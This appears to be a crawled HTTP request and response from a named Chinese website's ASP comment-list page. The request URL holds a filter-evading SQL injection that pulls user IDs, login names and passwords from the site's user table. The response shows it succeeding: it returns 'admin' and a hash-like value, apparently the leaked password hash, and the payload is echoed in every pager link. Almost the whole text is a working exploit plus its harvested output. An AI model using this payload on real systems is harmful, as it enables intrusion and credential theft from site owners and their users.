

--- FILE ---
content_type: text/html;charset=utf-8; Charset=utf-8
request_url: http://www.hclxj.cn/plug/comment/commentList.asp?id=0%20unmasterion%20semasterlect%20top%201%20UserID,GroupID,LoginName,Password,now%28%29,null,1%20%20frmasterom%20%7Bprefix%7Duser
body_size: 452
content:
<div class="clistbox">
<div class="line1"><span>发表于：2025-11-04 23:36:36</span> 评论者：admin IP： </div>
<div class="line2">3bc2a81811d31a6c</div>
</div>
<div class="pages"><a href="javascript:pager(0 union select top 1 UserID,GroupID,LoginName,Password,now(),null,1  from {prefix}user,1)">首页</a><a href="javascript:pager(0 union select top 1 UserID,GroupID,LoginName,Password,now(),null,1  from {prefix}user,1)">上一页</a><span href="javascript:pager(0 union select top 1 UserID,GroupID,LoginName,Password,now(),null,1  from {prefix}user,1)">1</span><a href="javascript:pager(0 union select top 1 UserID,GroupID,LoginName,Password,now(),null,1  from {prefix}user,1)">下一页</a><a href="javascript:pager(0 union select top 1 UserID,GroupID,LoginName,Password,now(),null,1  from {prefix}user,1)">末页</a></div>